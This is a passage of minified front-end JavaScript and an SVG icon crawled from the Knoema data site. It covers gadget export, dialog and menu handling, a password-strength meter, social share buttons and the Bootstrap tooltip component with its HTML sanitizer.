p,w,k,b,d,g,nt;t==="png"?v.takeGadgetScreenshot(o,t,a,i,function(){$.isFunction(l)&&l()}):(p=$("#gadget-export-form"),p.find("#gadget-name").val(a),p.find("#export-format").val(t),p.find("#gadget-content").val(o),p.find("#gadget-watermark").val(i),p.find("#gadget-ff-export").val(h),p.find("#body-font-size").val($("body").css("font-size")),p.find("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),p.find("#gadget-id").val(y),p.find("#gadget-export-page-id").val(v._page.getId()),p.find("#gadget-data-finder-export").val(s),w={gadget_id:y,format:t},t==="sheets"&&p.attr("target","_blank"),u&&(w.vizType=u),r||(w.page=window.location.pathname+window.location.search),s&&(t==="pdf"||t==="png")&&(k=$(".embed.button"),k.length&&(b=k.get(0),w.page=b.pathname,b.search&&(w.page=encodeURIComponent(w.page+b.search)))),d=$.deparam.querystring().accesskey,d&&(w.accesskey=d),$("#data-product-id").val()&&(w.productId=$("#data-product-id").val()),p.attr("action",n.Utils.buildUrl("/resource/ExportGadget/"+r,w)),g={},p.serializeArray().map(function(n){g[n.name]=n.value}),l!=null&&n.Utils.tryDownloadFile(p.attr("action"),g,function(){l()})||p.submit());gaTracker.Export(a,t,r,y);knoemaTracker.resourceId||(knoemaTracker.resourceId=r||v.getDataDescriptor().Dataset);nt={"Gadget Name":'"'+a+'"',Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null,"Data descriptor":JSON.stringify(v.getDataDescriptor()),"Date range":f};e!=null&&(nt["# of time series"]=e);knoemaTracker.track("Export Gadget",nt);$.isFunction(c)&&c()})},t.prototype.getHtmlForPdf=function(){var t=$(this._container).parents("#atlas").length>0,i=$(this._container).parents("div#explore-dataset").length>0,r=$(this._container).parents("div#timeseries").length>0,n,u;return(t||$(this._container).hasClass("gadget-container")||i||r)?(t||r?(n=$(this._container).parents(t?"#atlas":"#timeseries").clone(),n=n.wrap("<div>").parent(),n.find("div#buttons-container").remove(),n.find("div#top-bottom").remove(),n.find("div#ranking").remove()):i?(n=$(this._container).parents("#host").clone(),$.tmpl('<div id="gadget-title">'+this.getTitle().text+"<\/div>").prependTo(n),n=n.wrap("<div>").parent()):(n=$(this._container).clone(),n.find("div.gadget-container").css("page-break-inside","avoid"),n.find("div.gadget_actions").remove(),n.find("span.time-button.play").remove(),n.find("div.embed-actions").remove()),this.getGadget()&&typeof this.getGadget().getHtmlForPdf=="function"&&(u=this.getGadget().getHtmlForPdf(),n.find("div.visualization").replaceWith(u)),n.find("div.visualization").css("overflow","hidden"),n.find(".edit_pane .gadget-subtitle").parent().css("height","30pt"),n.find("div.gadget-container").wrap("<div class="+n.attr("class")+" >"),this._gadgetClass==="Knoema.GeoPlayground")?$(this._container).contents().clone():n.html():""},t.prototype.pasteGadget=function(t,i){var u=this,r=n.GadgetBin.getVizualizations();r&&r.length==1&&t.pageId==this.getPage().getId()&&t.copy&&n.GadgetBin.removeGadget(t);this._gadgetClass=t.gadgetClass;this._state=t;this._title=this._state&&this._state.title&&!this._state.title.isAuto?this._state.title:null;this._title=typeof this._state.title=="string"?{text:this._state.title,isAuto:!1}:this._state.title;this.load(t.dataDescriptor,function(){$.isFunction(i)&&i();$(u._container).trigger("saveDraft")})},t.prototype._showDeleteWarningDialog=function(){var t=$(n.Utils.buildHTML("div",{"class":"warning-dlg",title:"Warning",style:"margin-top: 10px;"})),i=this,r=$(i.getContainer());t.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Do you want to delete the gadget?"));t.knDialog({position:"center",minWidth:420,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Yes"),click:function(){var n=r.parent();i.destroyGadgetAppearance();i.getPage().removeGadget(r.get(0));i.getPage().addGadget(n);t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","No"),"class":"no-button",click:function(){t.dialog("close")}}]})},t.prototype.edit=function(){this._gadgetClass.indexOf("Knoema.DataVisualizerGadget")!==-1?this.openDsViewerInPopup():(this.destroyGadgetAppearance(),this._overlay=new n.Overlay(this))},t.prototype.openDsViewerInPopup=function(){var f=this,t=$.tmpl("Tmpl-knoema-dsviewer-nimble-overlay"),e=$(window).width()-98,o=$(window).height()-117,r,u,i;t.knDialog({title:"",position:"center",width:e,height:o,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,close:function(){t.remove()},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Save"),click:function(){var n=r.getHost();f.saveChanges(n.getGadget().getDataDescriptor(),n.getGadget().getViewState(),c());t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Cancel"),"class":"no-button",click:function(){t.dialog("close")}}]});u={initMode:{flat:"AllFilter",regular:"AllStubTimeHeader"},viewState:this.getViewState(),gadgetClass:this._gadgetClass,loadFromGadgetDetails:!0,calledFromOverlay:!0,resizable:$(".with-media#site-holder").length===1,showActionBar:!1,adjustVizList:!0,isFullRequest:!0};i=this.getDataDescriptor();r=new n.DatasetViewer(i,u);t.find("#dsv-container").busy(r.load(t.find("#dsv-container"),i.Dataset));var s={title:this.getTitle(),datasets:i.Dataset?[i.Dataset]:i.Datasets},h=new n.GadgetTitle(t.find("#gadget-title").get(0),s),c=function(){return h.getTitle()}},t.prototype.maximize=function(){var u=this,r=$(this.getContainer()),t,i;this._gadget.getPivotResponse()===null&&(this._title||(this._title={}),this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));t=$(n.Utils.buildHTML("div",{"class":"dlg-gadget-customization gadget-container",title:this._title?this._title.text:""}));i=r.find(".inner_container").detach();t.knDialog({width:$(window).width()-98,height:$(window).height()-142,position:[32,48],modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,dialogClass:"maximize-overlay",buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","OK"),click:function(){t.dialog("close")}}],close:function(){i.css({border:""});r.append(i[0]).hbf("edit_pane","visualization","footer").find(".visualization").trigger("resize");u.refreshTextBlocks()}});this._title&&this._title.subtitle&&this._title.subtitle.text&&($.tmpl("<div class='gadget-subtitle'>"+this._title.subtitle.text+"<\/div>").appendTo(t),t.find(".gadget-subtitle").addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align||"left")));this._title&&this._title.align&&$(".maximize-overlay .ui-dialog-title").addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align));t.append(i[0]).css("overflow","hidden").hbf("gadget-subtitle","visualization","footer").find(".visualization").trigger("resize");this.refreshTextBlocks()},t.prototype.refreshTextBlocks=function(){$.isFunction(this.getGadget().refreshTextBlocks)&&this.getGadget().refreshTextBlocks()},t.prototype.isCrossDataset=function(){var n=this.getDataDescriptor();return n&&n.Datasets&&!n.Dataset},t.prototype.isParameterizable=function(){var n=this.getGadgetOptions();return n.isParameterizable},t.prototype.isSplitAvailable=function(){return!this._localized&&this._canSplit},t.prototype.setSplitAbility=function(n){this._canSplit=n;var t=$(this.getContainer()).find(".empty-gadget > .split-gadget");this.isSplitAvailable()?t.show():t.hide()},t.prototype.isMaximizeMenuOptionVisible=function(){return this._showMaximizeOption},t.prototype.setMaximizeMenuOptionVisible=function(n){this._showMaximizeOption=n},t.prototype.dimensionPostn=function(t,i){var s=function(n,t,i,r){if(n.DimensionId==i)if(n.Dataset){if(n.Dataset==t)return r}else return r;return null},c=function(n,t,i){for(var r in i.Header)if(s(i.Header[r],n,t,"Header"))return"Header";for(r in i.Stub)if(s(i.Stub[r],n,t,"Stub"))return"Stub";for(r in i.Filter)if(s(i.Filter[r],n,t,"Filter"))return"Filter";return null},l=function(r){var f=t[r],u;if(!f)return null;for(u=0;u<f.length;u++)if(n.Utils.getSpecialDimensionName(f[u].Type)===i)return f[u].Id},r,o,e,h,u,f;if(!this.isParameterizable())throw"Gagdet does not have timeSeries data.";if(r=this.getDataDescriptor(),this.isCrossDataset()){for(o=null,e=0;e<r.Datasets.length;e++){if((u=r.Datasets[e],f=l(u),!f)||(h=c(u,f,r),e>0&&o!=h))return null;o=h}return o}return(u=r.Dataset,f=l(u),!f)?null:c(u,f,r)},t.prototype.reloadFromParameterValues=function(t,i){var f=this,s=function(n,t,i){var r,u;if(i)for(r in i)if(t==i[r].datasetId&&i[r].mergedMembers)for(u in i[r].mergedMembers)if(i[r].mergedMembers[u].id==n)return i[r].mergedMembers[u].key},h=function(n,t){if(t)for(var i in t)if(n==t[i].datasetId)return t[i].dimensionId},c,e;this._gadget||(c=this._state,this.create(this._gadgetClass),this._state=c);var l=function(t){var i=t.length?!0:!1;return $.each(t,function(){if(n.Utils.isCalculatedMember(this)&&!new n.CalculatedMember(this).hasSingleRegularMember()){i=!1;return}}),i},a=this._gadget.afterModifyDataDescriptor||function(n){return n},o=this._gadget.modifyDataDescriptor||function(t,i,r){var u=t.Header.concat(t.Stub,t.Filter),s=!1,f,h,e,o;for(f in u)u[f].DimensionId==i&&(!n.Utils.isCalculatedMember(r)&&l(u[f].Members)?(h=!0,e=[],e.push(r),u[f].Members=e):(u[f].Members=[r],s=!0),i==="Time"&&r&&(u[f].UiMode=r.split("-").length>1?"range":"individualMembers"));return t.Sort&&t.Sort.Discriminator&&(o=t.Sort.Discriminator[i],s&&o?t.Sort.Discriminator[i]=r.Key||r:parseInt(o)>0&&(t.Sort.Discriminator[i]=r)),a(t,i,r)},u,v=function(t){var c=t.dimensionMember,l=t.dimensionMemberName,e=t.specialDimensionId,a;t.dimensionId==="Time"&&f.isParameterizable()?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):f.isCrossDataset()?e&&n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Datasets[0]+"/mergedmembers/"+t.dimensionId,{ds:r.Datasets,memberId:e}),function(n){var t=r.Header.concat(r.Stub,r.Filter),o,l,a;for(o in t)l=t[o].DatasetId,a=t[o].DimensionId,h(l,n)==a&&(c=s(e,l,n)||-28,t[o].Members=[c]);u--;u==0&&f.load(r,i)}):f.isParameterizable()&&(c&&r.Dataset==t.datasetId?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):e&&(a=t.datasetId==="VirtualDataset"?n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset+"/mergedmembers/"+t.dimensionId,{memberId:e}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+t.datasetId+"/mergedmembers/"+t.dimensionId,{memberId:e,ds:r.Dataset}),n.Utils.apiGet(a,function(n){typeof n=="string"&&console.error("mergedMembersInfo error:",n);var t=h(r.Dataset,n),c=s(e,r.Dataset,n)||-28;r=o(r,t,c);u--;u==0&&f.load(r,i)})))},r=this.getDataDescriptor();if($.isArray(t))for(u=t.length,e=0;e<t.length;e++)v(t[e]);else this.load(r,i)},t.prototype.getParamMode=function(){return this._paramMode},t.prototype.getGadgetOptions=function(){var n=this.getGadget(),t,i;return n?(t={},typeof n.getGadgetOptions=="function"&&(t=n.getGadgetOptions()),i={isParameterizable:!1,isCrossDatasetSupported:!1,footnoteAlignment:"center",gadgetLinking:null},$.extend({},i,t)):null},t.prototype.getGadgetMenuOptions=function(t){var i=[],e=this.hasNoData(),o,s,h,r,f,u;if(t)i=[],e||(i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}),i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"})),this.isSplitAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),this.isMaximizeMenuOptionVisible()&&!e&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"}),this._localized||i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"});else{if(o=!1,n.ShowExport){s=["xlsx","csv","pptx","pdf","png"];for(f in s)h=this.getGadget().getExportOptions(s[f]),h&&h.fileFormatSupported&&(o=!0)}this.getPage().userHasEditRights()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"});o&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export"),className:"export"});i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed"),className:"embed"});this.isAddToGadgetBinAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"});this.isMaximizeMenuOptionVisible()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"})}if(r=this.getGadget()&&typeof this.getGadget().getGadgetMenuOptions=="function"?this.getGadget().getGadgetMenuOptions(t):[],!e&&r&&r.length>0)for(f in r)u=r[f],u.position?i.splice(u.position-1,0,u):i.push(u);return this._state.menuOptions?this._state.menuOptions:i},t.prototype.isAddToGadgetBinAvailable=function(){return this._gadgetClass==="Knoema.GeoPlayground"||this._gadgetClass==="Knoema.Text"||this._gadgetClass==="Knoema.Feed"||this._gadgetClass==="Knoema.DatasetList"?!0:this._gadgetClass==="Knoema.HtmlTable"?this.getGadget().hasData():this.getGadget().getPivotResponse()&&this.getGadget().getPivotResponse().data.length>0},t.prototype.getExportOptions=function(n){return this.getGadget()?this.getGadget().getExportOptions(n):null},t.prototype.getState=function(){return this._state},t.prototype.loadOnParamChange=function(t){var u=this,r;if($.isArray(this._state.pageParameters)||$.param.fragment()&&$.param.querystring()){var e=function(n,i){var r=n.getDataDescriptor(),u=!1;for(var f in i)i[f].dimensionId=="Time"?u=!0:r&&r.Dataset?(r.Dataset==i[f].datasetId||i[f].specialDimensionId)&&(u=!0):r&&r.Datasets&&r.Datasets.length>0&&i[f].specialDimensionId&&(u=!0);u&&n.reloadFromParameterValues(i,t)},o=function(t,r,o){if(t&&r)if(r=="Region"||u._isGeoDimension(r)||u.isCrossDataset()){var s=n.Utils.buildUrl("/api/1.0/meta/dataset/"+t+"/regions",{ds:o});n.Utils.apiGet(s,function(o){var l,h,s,c;if(o&&typeof o!="string"){for(l=!1,h=0;h<f.length;h++){var y=f[h],a=null,v=null;for(s in o){for(c in o[s].regions)if(n.Utils.strEquals(y,o[s].regions[c].name)){a=o[s].regions[c].regionId;v=o[s].regions[c].key;break}if(a&&v){i.push({datasetId:t,dimensionId:r,dimensionMember:v,specialDimensionId:a});l=!0;break}}if(l)break}u._state.pageParameters.length==i.length&&e(u,i)}})}else n.Utils.apiGet("/api/1.0/meta/dataset/"+t+"/dimension/"+r,function(o){var h,c,s,l;if(o){h=!1;for(c in o.items){for(s=0;s<f.length;s++)if(l=f[s],n.Utils.strEquals(o.items[c].name,l)){i.push({datasetId:t,dimensionId:r,dimensionMember:o.items[c].key,specialDimensionId:null});h=!0;break}if(h)break}}u._state.pageParameters.length==i.length&&e(u,i)})},f=n.Utils.getParamsNames(this._state.pageParameters),i=[];for(r in this._state.pageParameters)this._state.pageParameters[r].dimensionId=="Time"?(i.push({datasetId:this._state.pageParameters[r].datasetId,dimensionId:"Time",dimensionMember:f[r],specialDimensionId:null}),this._state.pageParameters.length==i.length&&e(this,i)):o(this._state.pageParameters[r].datasetId,this._state.pageParameters[r].dimensionId,this._state.pageParameters[r].alldatasetIds)}},t.prototype._isGeoDimension=function(t){var i=this.getDataDescriptor(),r,u;if(i){r=i.Header.concat(i.Stub,i.Filter);for(u in r)if(r[u].IsGeo&&n.Utils.strEquals(r[u].DimensionId,t))return!0}},t.prototype.setViewState=function(n){this._state.viewState=n},t.prototype.getPage=function(){return this._page},t.prototype.getContainer=function(){return this._container},t.prototype.setContainer=function(n){this._container=n;this.bindEventHandlers()},t.prototype.getId=function(){var n=this.getContainer(),t=$(n).attr("gadgetId");return t?t:n.id},t.prototype.getGadgetClass=function(){return this._gadgetClass},t.prototype.getGadget=function(){return this._gadget},t.prototype.getViewState=function(){return this._state!=null?this._state.viewState:null},t.prototype.getDataDescriptor=function(){return this._state!=null?this._state.dataDescriptor:{}},t.prototype.setDataDescriptor=function(n){this._state!=null&&(this._state.dataDescriptor=n)},t.prototype.beforeSave=function(){this._gadget!=null&&$.isFunction(this._gadget.beforeSave)&&this._gadget.beforeSave()},t.prototype.getOverlay=function(){return this._overlay},t.prototype.getGadgetAppearance=function(){return this._gadgetAppearance},t.prototype.clearGadgetAppearance=function(){this._gadgetAppearance=null},t.prototype.getOriginalGadgetHost=function(){return this._originalGadgetHost},t.prototype.setOriginalGadgetHost=function(n){this._originalGadgetHost=n},t.prototype.isComponentHost=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.ComponentHost.")!==-1},t.prototype.isDataVisualizerGadget=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.DataVisualizerGadget.")!==-1},t.prototype.getGadgetClassForLoad=function(){return this.isDataVisualizerGadget()?"Knoema.DataVisualizerGadget":this.isComponentHost()?"Knoema.ComponentHost":this._gadgetClass},t}();n.GadgetHost=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: image/svg+xml
request_url: https://ru.knoema.com/Img/v7/shared/input-arrow.svg
body_size: -55
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.092 11.46">
    <defs>
        <style>
            .cls-1{fill:none;stroke:#707070;stroke-width:2px}
        </style>
    </defs>
    <g id="input-arrow" transform="translate(-565.074 -304.293)">
        <path id="Path_1249" d="M15152.979 974.1l9.339 9.339 9.339-9.339" class="cls-1" data-name="Path 1249" transform="translate(-14587.197 -669.099)"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Shared.12433e74e675819c5a82f283996045c9f6bdcbab.js
body_size: 34797
content:
function logResource(n){knoemaTracker.trackExt({eventName:"View",id:n,trackIfDisabled:!0})}var levelAccess,sendNotification,__extends,Knoema,$featureBanner_1,featureId_1;$(function(){var n=$("div.skyscaper");if(n.length){function t(){var u=$("div#site-main").outerWidth(),t=($(window).width()-u)/2,i=n.width(),r=15;t>=i+r?(n.show(),n.css("right",t-i-r)):n.hide()}$(window).scroll(function(){var t=$(window).scrollTop();t<120?n.css("top",250-t):n.css("top",20)});$(window).resize(function(){t()});t()}}),function(){function s(n){return n.substring(0,1).toLowerCase()+n.substring(1)}function h(t){if(t.length<6)return n(0,"too-short",$.R("~/Js/Shared/password.checker.js","Too short"));if(o.test(t))return n(1,"very-weak",$.R("~/Js/Shared/password.checker.js","Very weak"));var h=i.test(t),c=r.test(s(t)),l=u.test(t),a=f.test(t),v=e.test(t);return h&&c&&l||h&&a||c&&a||v?n(4,"strong",$.R("~/Js/Shared/password.checker.js","Strong")):h&&c||h&&l||c&&l?n(3,"good",$.R("~/Js/Shared/password.checker.js","Good")):n(2,"weak",$.R("~/Js/Shared/password.checker.js","Weak"))}function n(n,t,i){return{rate:n,messageKey:t,message:i}}function t(n){var i=h(n.value),t=$(n).closest("form").find("div#password-meter");t.show();t.find("div.text").text(i.message);t.find("div.meter div").removeClass().addClass("password-meter-"+i.messageKey);$(n).next(".invalid").hide();$(".password-helper").length>0&&$(".password-helper").hide()}var i=/[a-z]/,r=/[A-Z]/,u=/[0-9]/,f=/[0-9].*[0-9]/,e=/[^a-zA-Z0-9]/,o=/^(.)\1+$/;$("#Password").hasClass("input-validation-error")?$(".password-helper").hide():Knoema.Utils.isCommunity()&&$("#site-main").hasClass("v7-community")&&$(".password-helper").show();$("body").on("keyup","div.form input#Password",function(n){t(n.target)});$("body").on("blur","div.form input#Password",function(n){t(n.target)})}();$(function(){function t(){location.href="mailto:?subject="+$(".email").data("subject")+"&body="+$(".email").data("text")}function i(t){var i="";switch(t){case"twitter":i="https://twitter.com/intent/tweet?text="+$(".twitter").data("text")+"&url="+$(".twitter").data("url");break;case"facebook":i="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent($(".facebook").data("url"));break;case"linkedin":i="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent($(".linkedin").data("url"))+"&title="+$(".linkedin").data("text")}window.open(i,"Share"+Math.random(),"width="+n[t].w+", height="+n[t].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))}var n={twitter:{w:475,h:550},facebook:{w:575,h:405},linkedin:{w:500,h:600}};$(".share .email").click(function(){return t(),!1});$(".facebook, .twitter, .linkedin").click(function(){if(this.className.indexOf(" login-button")===-1){var n=$(this).data("channel");if(typeof n!="undefined")return i(n),!1}})});+function(n){"use strict";function s(t,i){var u=t.nodeName.toLowerCase(),s,r,h;if(n.inArray(u,i)!==-1)return n.inArray(u,f)!==-1?Boolean(t.nodeValue.match(e)||t.nodeValue.match(o)):!0;for(s=n(i).filter(function(n,t){return t instanceof RegExp}),r=0,h=s.length;r<h;r++)if(u.match(s[r]))return!0;return!1}function i(t,i,r){var e,a,c,o,v,u,l,h,y,f,p;if(t.length===0)return t;if(r&&typeof r=="function")return r(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;for(e=document.implementation.createHTMLDocument("sanitization"),e.body.innerHTML=t,a=n.map(i,function(n,t){return t}),c=n(e.body).find("*"),o=0,v=c.length;o<v;o++){if(u=c[o],l=u.nodeName.toLowerCase(),n.inArray(l,a)===-1){u.parentNode.removeChild(u);continue}for(h=n.map(u.attributes,function(n){return n}),y=[].concat(i["*"]||[],i[l]||[]),f=0,p=h.length;f<p;f++)s(h[f],y)||u.removeAttribute(h[f].nodeName)}return e.body.innerHTML}function h(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var u=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,o=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,classes:"",viewport:{selector:"body",padding:0},sanitize:!1,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(document).find(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){var r=this.$element.data();for(var f in r)r.hasOwnProperty(f)&&n.inArray(f,u)!==-1&&delete r[f];return t=n.extend({},this.getDefaults(),r,t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=i(t.template,t.whiteList,t.sanitizeFn)),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("in")||i.hoverState=="in"){i.hoverState="in";return}if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a).addClass(this.options.classes);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(n(document).find(this.options.container)):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="bottom"&&f.bottom+s>e.bottom?"top":i=="top"&&f.top-s<e.top?"bottom":i=="right"&&f.right+o>e.width?"left":i=="left"&&f.left-o<e.left?"right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/top|bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"left":"top",50*(1-n/t)+"%").css(i?"top":"left","")};t.prototype.setContent=function(){var t=this.tip(),n=this.getTitle();this.options.html?(this.options.sanitize&&(n=i(n,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(n)):t.find(".tooltip-inner").text(n);t.removeClass("fade in top bottom left right")};t.prototype.hide=function(i){function e(){r.hoverState!="in"&&u.detach();r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type);i&&i()}var r=this,u=n(this.$tip),f=n.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var r=t[0],u=r.tagName=="BODY",i=r.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=window.SVGElement&&r instanceof window.SVGElement,e=u?{top:0,left:0}:f?null:t.offset(),o={scroll:u?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=u?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,o,s,e)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return 